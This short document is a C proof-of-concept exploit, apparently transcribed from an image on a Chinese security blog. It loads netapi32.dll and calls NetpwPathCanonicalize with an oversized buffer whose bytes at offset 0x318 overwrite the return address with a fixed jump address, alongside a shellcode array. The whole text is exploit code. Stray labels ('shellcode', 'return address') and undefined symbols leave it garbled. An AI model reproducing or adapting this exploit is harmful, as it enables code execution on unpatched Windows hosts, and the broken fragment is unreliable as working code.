 int main()
{
char Str[0x320];
char lpWideCharStr[0x440];
int arg_8 = 0x440;
char Source[0x100];
long arg_10 = 44;
HINSTANCE LibHandle;
MYPROC Func;
char DllName[] = "./netapi32.dll";
LibHandle = LoadLibrary(DllName);
if( LibHandle == NULL)
{
MessageBox(0, "Can't Load DLL!", "Warning", 0);
FreeLibrary(LibHandle);
}
Func = (MYPROC)GetProcAddress(LibHandle, "NetpwPathCanonicalize");
if ( Func == NULL )
{
MessageBox(0, "Can't Load Function Address!", "Warning", 0);
FreeLibrary(LibHandle);
}
shellcode
memset(Source, 0, sizeof(Source));
memset(Source, 'b', sizeof(Source)-2);
memcpy(Source,ShellCodeArray,sizeof(ShellCodeArray));
memset(Str, 0, sizeof(Str));
memset(Str, 'a', sizeof(Str)-2);
Str[0x318]=0xc2;
Str[0x319]=0x7b;
Str[0x31A]=0x19;
Str[0x31B]=0x75;
返回地址
(Func)(Str, lpWideCharStr, arg_8, Source, &arg_10, 0);
FreeLibrary(LibHandle);
return 0;
}
七夜安全博客